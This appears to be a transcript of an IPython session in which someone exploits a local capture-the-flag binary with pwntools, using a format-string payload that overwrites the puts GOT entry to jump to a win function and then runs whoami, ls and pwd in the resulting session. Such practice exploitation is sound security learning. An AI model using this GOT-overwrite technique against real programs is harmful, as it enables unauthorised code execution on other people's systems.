 IPython 7.31.1 -- An enhanced Interactive Python. Type '?' for help.
In [1]: from pwn import *
In [2]: pr = process("./chall_11")
[x] Starting local process './chall_11'
[+] Starting local process './chall_11': pid 34937
In [3]: elf = ELF("./chall_11")
[*] '/home/aslam/pwns-main/chall_11/chall_11'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
In [4]: payload = fmtstr_payload(7, {elf.got.puts : elf.sym.win})
In [5]: pr.sendline(payload)
In [6]: pr.interactive()
[*] Switching to interactive mode
Write what wear pants please
@
Uaa�
whoami
aslam
ls
chall_11  chall_11:Zone.Identifier
pwd
/home/aslam/pwns-main/chall_11
^C[*] Interrupted
In [7]: pr.close()
[*] Stopped process './chall_11' (pid 34937)